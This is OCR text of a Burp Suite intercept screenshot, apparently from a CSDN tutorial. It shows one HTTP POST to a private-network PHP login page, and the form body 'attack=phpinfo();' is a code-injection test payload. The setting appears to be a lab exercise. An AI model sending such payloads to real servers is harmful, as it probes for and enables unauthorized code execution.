 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.181.89.174:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /easyweb/password.php/login.php HTTP/1.1
Host: 10.181.89.174
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://10.181.89.174/easyweb/%E7%99%BB%E5%BD%95.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://10.181.89.174
Connection: close
Upgrade-Insecure-Requests: 1
attack=phpinfo();
CSDN @&阿权&